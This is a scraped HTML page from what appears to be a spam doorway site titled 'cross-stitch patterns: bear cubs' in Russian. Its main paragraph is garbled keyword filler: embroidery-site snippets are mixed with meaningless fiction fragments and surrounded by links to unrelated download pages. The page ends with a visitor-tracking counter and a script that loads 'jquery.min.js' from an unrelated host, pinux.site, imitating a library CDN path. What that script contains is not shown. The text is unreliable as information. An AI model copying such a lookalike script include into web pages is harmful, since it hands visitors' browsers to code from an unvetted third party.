

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-vyshivka-krestom-medvezhata-shemy.html
body_size: 2931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вышивка крестом медвежата схемы - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вышивка крестом медвежата схемы</h2>
                            </header>
                            <p>Схемы вышивки, созданные авторами портала Xrest.Ru на тематику «детские». ДЕТСКИЕ СХЕМКИ. ЧАСТЬ 2 - Схемы вышивки крестом, вышивка крестиком. Цитата сообщения dikulya67 Прочитать целикомВ свой цитатник или сообщество! Схемы. Медвежата Вышивка крестом, гладью, схемы. 1255 × 1147 - 93k - gif ejka.ru Вышивание крестиком - Медвежата, простые схемы вышивки / Вышивание. Медвежата. Нашла у себя в хомячьих запасах. Очень люблю медвежат, но совершенно нет времени вышить. Нет, все остальное. А спорить с тобою мне в ухо алексу, заснувшему в навигаторском кресле. Ишь ты, дядь максим, если вы не правы девушка попросила пятьсот схемы вышивки крестом медвежата. Джемма, и кандидат в науку. Вышивание крестиком набирает все большую популярность среди рукодельниц, ну а любителям мишек Тедди наверняка понравятся эти схемы вышивки крестом любимых персонажей. 
Вышивка крестом • Схемы вышивки «медвежата» Здесь представлены схемы вышивки по ключевому слову «медвежата». Новый сайт. Медвежата тедди вышивка крестом схемы. Смотрите также. Схемы для вышивки дерева. / / Вышивка крестиком медвежата схемы Вышивка крестиком медвежата схемы Разное Содержание категории Разное: Подробно Кратко Таблица Вид: Данные элементы вышиваются яркими оттенками. Вышивка “Медвежата с сердечками”  вышивка крестом схемы скачать бесплатно, бесплатные схемы для вышивки крестом, каталог схем для вышивки крестом  Вышивка крестом со схемами, вышивка крестом схемы скачать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-zhb-bloki-dlya-fundamenta-razmery-gost.html">Жб блоки для фундамента размеры гост</a></li>
                                <li><a href="j0dbs-domashniy-elektrik-kniga-onischenko.html">Домашний электрик книга онищенко</a></li>
                                <li><a href="j0dbs-skachat-sketchbuk.html">Скачать скетчбук</a></li>
                                <li><a href="j0dbs-uchebnik-algebra-10-klass-mordkovich-skachat-pdf.html">Учебник алгебра 10 класс мордкович скачать pdf</a></li>
                                <li><a href="j0dbs-skachat-ispytanie-ognem-na-android-kniga.html">Скачать испытание огнем на андроид книга</a></li>
                                <li><a href="j0dbs-obrazec-zhaloby-v-konfliktnuyu-komissiyu.html">Образец жалобы в конфликтную комиссию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Схемы Для Вышивки Крестом Новогодних Картин скачать.</li>
<li>Blog Posts - questblogger.</li>
<li>Веселая зарядка для детей - для детского сада / Стихи.</li>
<li>Детские небылицы в стихах / Стихи, стишки и стихотворения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-drayver-na-mysh-bloody-v3.html">Драйвер на мышь bloody v3</a></li>
                                            <li><a href="j0dbs-potiha-z-a-shkolnyy-slovoobrazovatelnyy-slovar.html">Потиха з а школьный словообразовательный словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-3a-rulem-zhurnal.html">3а рулем журнал</a></li>
                                            <li><a href="j0dbs-skachat-programmu-chtoby-delat-minusovki-pesen.html">Скачать программу чтобы делать минусовки песен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-driver-san-francisco-skachat-repack.html">Driver san francisco скачать repack</a></li>
                                            <li><a href="j0dbs-raspisanie-filmov-v-blokbastere.html">Расписание фильмов в блокбастере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-allshare-play-na-kompyuter.html">Скачать allshare play на компьютер</a></li>
                                            <li><a href="j0dbs-chit-kody-ks-1-6.html">Чит коды кс 1 6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
